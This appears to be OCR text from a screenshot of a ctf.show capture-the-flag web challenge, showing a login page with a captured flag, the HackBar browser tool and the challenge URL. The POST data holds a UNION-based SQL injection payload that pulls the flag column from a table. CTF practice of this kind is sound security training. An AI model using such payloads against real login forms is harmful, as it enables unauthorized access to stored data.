 ctf.show_web2
欢迎你，ctfshow欢迎你，ctfshow{4075920b-d917-44f4-afbe-205e6ee37c1d}
用户名:
密 码:
登陆
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
ncryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://6dbf5d30-8cb7-46ea-aed6-64207bf9a805.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sername=ctfshow' union select 1,flag,3 from flag#&password=1